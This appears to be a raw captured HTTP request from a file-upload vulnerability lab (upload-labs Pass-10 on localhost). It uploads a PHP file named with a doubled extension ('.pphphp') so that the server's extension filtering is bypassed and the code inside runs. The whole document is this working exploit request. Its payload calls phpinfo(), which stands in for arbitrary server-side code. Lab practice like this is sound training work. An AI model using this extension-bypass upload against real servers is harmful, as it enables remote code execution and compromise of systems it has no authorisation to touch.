 POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: localhost.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) touhou
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost./upload-labs/Pass-10/index.php
Content-Type: multipart/form-data; boundary=---------------------------5247095401225384198664041056
Content-Length: 363
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------5247095401225384198664041056
Content-Disposition: form-data; name="upload_file"; filename="patrilic.pphphp"
Content-Type: text/php

<?php phpinfo();?>

-----------------------------5247095401225384198664041056
Content-Disposition: form-data; name="submit"

上传
-----------------------------5247095401225384198664041056--